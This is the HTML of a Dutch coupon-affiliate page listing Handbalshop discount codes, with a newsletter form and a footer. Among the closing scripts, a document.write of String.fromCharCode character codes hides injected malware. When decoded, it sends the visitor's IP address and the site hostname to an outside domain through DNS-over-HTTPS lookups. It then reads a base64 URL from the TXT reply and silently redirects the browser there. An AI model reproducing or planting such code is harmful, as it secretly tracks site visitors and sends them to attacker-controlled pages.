		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/handbalshop-kortingscodes/">Handbalshop</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Handbalshop kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Handbalshop korting met actieve kortingscodes op  22 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-40129"><img src="https://qorting.nl/wp-content/uploads/2022/11/handbalshop_kortingscode.png" alt="handbalshop kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-40129"><h2>Ontvang tot 15% korting op stoelen bij Handbalshop.</h2></a>
													<p>Pak een van de kortingen op Handbalshop.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-40129">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-28814"><img src="https://qorting.nl/wp-content/uploads/2022/11/handbalshop_kortingscode.png" alt="handbalshop kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-28814"><h2>Handbalshop kortingscode. Geniet van €25,- korting met deze Handbalshop korting.</h2></a>
													<p>Handbalshop korting. Bekijk de het assortiment van Handbalshop.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-28814">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Handbalshop</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Handbalshop.</p>
<ol>
<li>Ga naar de website van Handbalshop, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Handbalshop.</li>
<li>De kortingscode van Handbalshop is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Handbalshop kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Handbalshop. Ontvang de Handbalshop kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Handbalshop ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Handbalshop kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Handbalshop toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Handbalshop retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Handbalshop? Bekijk dan de website van Handbalshop voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Handbalshop?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Handbalshop en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Handbalshop. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Handbalshop zijn we in de weer om Handbalshop kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Handbalshop zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Handbalshop en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Handbalshop.<br />
&nbsp;<br />
Wanneer je online winkelt voor Handbalshop, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Handbalshop beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Handbalshop met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Handbalshop</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Handbalshop. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/snowtrex-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/snowtrex.png" alt="Snowtrex kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/intergard-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/intergard.png" alt="intergard kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/hellochair-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/hellochair_kortingscode.png" alt="hellochair kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/lidl-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/lidl.png" alt="lidl kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/zandvillas-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/zandvillas.png" alt="Zandvillas kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/desko-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/desko.png" alt="desko kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/fleur-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/maxifleur_kunstplanten.png" alt="maxifleur kunstplanten kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/lamiwood-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/lamiwood_kortingscode.png" alt="lamiwood kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769054994" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Handbalshop</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Handbalshop</li>
				<li>Actie Handbalshop</li>
				<li>Actiecode Handbalshop</li>
				<li>Actiecodes Handbalshop</li>
				<li>Cadeaubon Handbalshop</li>
				<li>Coupon Handbalshop</li>
				<li>Couponcode Handbalshop</li>
				<li>Geen verzendkosten Handbalshop</li>
				<li>Gratis Handbalshop</li>
				<li>korting Handbalshop</li>
				<li>Kortingscode Handbalshop</li>
				<li>Kortingsbon Handbalshop</li>
				<li>Kortingen Handbalshop</li>
				<li>Kortingsbonnen Handbalshop</li>
				<li>Promotiecode Handbalshop</li>
				<li>Promotiecodes Handbalshop</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://handbalshop.nl";
									//javascript
																let getURL_40129 = 'https://handbalshop.nl';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_40129 = document.querySelector('a.igetButton-40129');
								let tgetButton_40129 = document.querySelector('a.tgetButton-40129');
								let getButton_40129 = document.querySelector('a.getButton-40129');
								igetButton_40129.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40129');
									window.open(getURL_40129,'_self');
								});
								tgetButton_40129.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40129');
									window.open(getURL_40129,'_self');
								});
								
								getButton_40129.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40129');
									window.open(getURL_40129,'_self');
								});

							
													let getURL_28814 = 'https://handbalshop.nl';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_28814 = document.querySelector('a.igetButton-28814');
								let tgetButton_28814 = document.querySelector('a.tgetButton-28814');
								let getButton_28814 = document.querySelector('a.getButton-28814');
								igetButton_28814.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-28814');
									window.open(getURL_28814,'_self');
								});
								tgetButton_28814.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-28814');
									window.open(getURL_28814,'_self');
								});
								
								getButton_28814.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-28814');
									window.open(getURL_28814,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://handbalshop.nl" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Ontvang tot 15% korting op stoelen bij Handbalshop.</h4> -->
									<h4 id="side_coupon_title">Handbalshop Kortingscodes</h4>
									<p class="brand_top_desc">
										Handbalshop korting met actieve kortingscodes op  22 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769054994" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Handbalshop</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>